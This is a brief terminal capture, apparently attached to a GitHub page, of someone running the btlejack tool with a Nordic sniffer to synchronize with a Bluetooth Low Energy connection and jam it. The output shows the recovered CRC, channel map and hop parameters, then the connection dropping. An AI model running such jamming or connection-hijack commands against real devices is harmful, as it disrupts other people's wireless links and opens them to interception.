 jdott@stealth:~$ sudo btlejack -d /dev/ttyUSB0 -f 0xaf9a825b -x nordic -o apple-btlejack-3.pcap -j
BtleJack version 2.0
[i] Using cached parameters (created on 2022-03-14 13:35:02)
[i] Detected sniffers:
 > Sniffer #0: fw version 2.0
[i] Synchronizing with connection 0xaf9a825b ...
✓ CRCInit: 0xdc7cf8
✓ Channel Map = 0x1fff201fff
✓ Hop interval = 24
✓ Hop increment = 15
[i] Synchronized, jamming in progress ...
[!] Connection lost.
[i] Quitting